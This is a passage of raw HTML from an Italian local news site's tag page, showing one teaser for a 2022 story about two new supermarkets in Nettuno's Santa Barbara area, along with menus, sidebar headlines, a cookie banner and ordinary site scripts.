	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Due nuovi supermercati</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: due nuovi supermercati</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/07/13/nettuno-urbanistica-dassalto-i-due-nuovi-supermercati-a-santa-barbara-tra-donazioni-e-compravendite-una-storia-tutta-da-leggere/"  rel="bookmark" class="td-image-wrap " title="Nettuno, urbanistica d’assalto: i due nuovi supermercati a Santa Barbara tra donazioni e compravendite, una storia tutta da leggere" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/07/13/nettuno-urbanistica-dassalto-i-due-nuovi-supermercati-a-santa-barbara-tra-donazioni-e-compravendite-una-storia-tutta-da-leggere/"  rel="bookmark" title="Nettuno, urbanistica d’assalto: i due nuovi supermercati a Santa Barbara tra donazioni e compravendite, una storia tutta da leggere">Nettuno, urbanistica d’assalto: i due nuovi supermercati a Santa Barbara tra...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T10:45:36+02:00" >13 Luglio 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/07/13/nettuno-urbanistica-dassalto-i-due-nuovi-supermercati-a-santa-barbara-tra-donazioni-e-compravendite-una-storia-tutta-da-leggere/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Ripercorriamo la storia dalla donazione dei terreni a scopo di culto e istruzione, nella zona di Santa Barbara a Nettuno fino al rilascio di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19224";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6408";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/porte-aperte-al-laboratorio-teatrale-di-ivan-bellavista-appuntamento-venerdi-23-gennaio-da-boccuccia/"  rel="bookmark" class="td-image-wrap " title="Porte aperte al laboratorio teatrale di Ivan Bellavista: appuntamento venerdì 23 gennaio da Boccuccia" ><img class="entry-thumb" src="" alt="" title="Porte aperte al laboratorio teatrale di Ivan Bellavista: appuntamento venerdì 23 gennaio da Boccuccia" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/3c8dc9f4-4c45-4e5f-9cd7-b96578404fed-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/porte-aperte-al-laboratorio-teatrale-di-ivan-bellavista-appuntamento-venerdi-23-gennaio-da-boccuccia/"  rel="bookmark" title="Porte aperte al laboratorio teatrale di Ivan Bellavista: appuntamento venerdì 23 gennaio da Boccuccia">Porte aperte al laboratorio teatrale di Ivan Bellavista: appuntamento venerdì 23...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:58:15+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/calcio-il-nettuno-cerca-di-ritrovare-la-vittoria-esterna-contro-lalba-roma-1907/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Il Nettuno cerca di ritrovare la vittoria esterna contro l’Alba Roma 1907" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Il Nettuno cerca di ritrovare la vittoria esterna contro l’Alba Roma 1907" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/4f9c048a-0016-4700-8bc8-1fbf5de5d35f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/calcio-il-nettuno-cerca-di-ritrovare-la-vittoria-esterna-contro-lalba-roma-1907/"  rel="bookmark" title="Calcio &#8211; Il Nettuno cerca di ritrovare la vittoria esterna contro l’Alba Roma 1907">Calcio &#8211; Il Nettuno cerca di ritrovare la vittoria esterna contro...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:51:50+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/16/calcio-anzio-ce-il-montespaccato-lobiettivo-e-vincere-ancora/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Anzio, c’è il Montespaccato. L’obiettivo è vincere ancora" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Anzio, c’è il Montespaccato. L’obiettivo è vincere ancora" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/4f1fb2c9-04f8-4329-951f-bfb074f42bde-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/16/calcio-anzio-ce-il-montespaccato-lobiettivo-e-vincere-ancora/"  rel="bookmark" title="Calcio &#8211; Anzio, c’è il Montespaccato. L’obiettivo è vincere ancora">Calcio &#8211; Anzio, c’è il Montespaccato. L’obiettivo è vincere ancora</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:50:24+01:00" >16 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16960</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8438</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4009</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2485</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1891</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696afe76de495
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
